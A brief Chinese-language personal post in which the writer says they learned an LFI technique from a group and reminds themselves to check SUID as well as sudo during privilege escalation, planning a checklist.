學到了喵策會的 LFI 大絕招 ; 除了 sudo 外還要在意 SUID,看樣子常常忘東忘西可能要來準備 Check list 了QQ